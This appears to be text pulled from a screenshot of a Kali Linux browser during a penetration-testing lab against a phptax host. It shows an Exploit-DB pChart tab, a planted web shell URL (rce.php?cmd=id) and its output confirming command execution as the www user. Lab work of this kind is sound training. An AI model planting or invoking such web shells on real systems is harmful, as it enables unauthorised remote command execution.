 1 2 3 4
172.10.1.48:8080/phptax/data
pChart 2.1.3 - Multiple Vul
Settings
Did Not Connect: Potentia
172.10.1.48:8080/phptax/data/rce.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=80(www) gid=80(www) groups=80(www)